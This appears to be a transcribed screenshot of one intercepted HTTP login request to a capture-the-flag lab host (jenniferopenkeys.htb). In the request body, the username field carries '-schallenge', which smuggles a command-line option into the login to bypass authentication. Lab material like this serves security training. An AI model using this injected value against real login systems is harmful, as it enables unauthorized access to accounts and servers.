 1 POST /index.php HTTP/1.1
2 Host: jenniferopenkeys.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://jenniferopenkeys.htb
10 DNT: 1
11 Connection: close
12 Referer: http://jenniferopenkeys.htb/index.php
13 Cookie: PHPSESSID=7b8im4gfss17jh2uquauodj1g6
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 username=-schallenge&password=passwd